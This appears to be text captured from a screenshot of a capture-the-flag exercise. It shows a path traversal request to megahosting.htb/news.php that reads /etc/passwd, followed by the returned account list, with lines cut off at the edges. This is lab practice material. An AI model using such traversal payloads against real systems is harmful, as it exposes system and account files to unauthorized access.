 megahosting.htb/news.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/n
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/c
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/u
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin mess
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin t
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/ssh
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash